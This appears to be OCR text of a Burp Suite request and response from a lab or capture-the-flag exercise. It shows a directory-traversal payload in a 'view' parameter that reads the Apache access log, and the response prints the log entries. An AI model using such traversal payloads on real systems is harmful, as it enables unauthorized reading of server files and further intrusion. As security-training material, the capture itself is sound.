 Request
Pretty Raw Hex
\n
1 GET /?view=./dog/../../../../../../../var/log/apache2/access.log&
ext HTTP/1.1
2 Host: 10.201.42.179
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
</a>
<br>
25 Here you go!127.0.0.1 - - [23/Oct/2025:18:25:52
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
26 127.0.0.1 - - [23/Oct/2025:18:26:23 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 127.0.0.1 - - [23/Oct/2025:18:26:53 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
28 127.0.0.1 - - [23/Oct/2025:18:27:23 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [23/Oct/2025:18:27:54 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 10.8.76.195 - - [23/Oct/2025:18:28:06 +0000] "GET
/ HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36"
31 10.8.76.195 - - [23/Oct/2025:18:28:07 +0000] "GET
/style.css HTTP/1.1" 200 698 "http://10.201.42.179/"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36"
32 10.8.76.195 - - [23/Oct/2025:18:28:08 +0000] "GET
/favicon.ico HTTP/1.1" 404 492
"http://10.201.42.179/" "Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36"
33 127.0.0.1 - - [23/Oct/2025:18:28:24 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 127.0.0.1 - - [23/Oct/2025:18:28:55 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 </div>
36 </body>
37